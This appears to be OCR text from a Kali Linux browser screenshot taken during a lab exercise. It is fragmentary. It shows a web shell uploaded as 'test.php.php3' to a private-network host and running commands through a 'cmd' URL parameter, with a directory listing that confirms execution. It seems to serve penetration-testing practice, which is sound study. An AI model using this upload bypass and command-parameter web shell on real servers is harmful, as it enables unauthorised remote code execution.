 http://192.1...cmd=ls%20-s
192.168.56.101/admin/uploads/test.php.php3?cmd=ls -s
Search
cmd=touch haha.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
total 71 27 cthulhu.png 24 hacker.png 0 haha,txt 0 haha.txt 12 ruby.jpg 4 test.php.jpeg 4 test.php.php3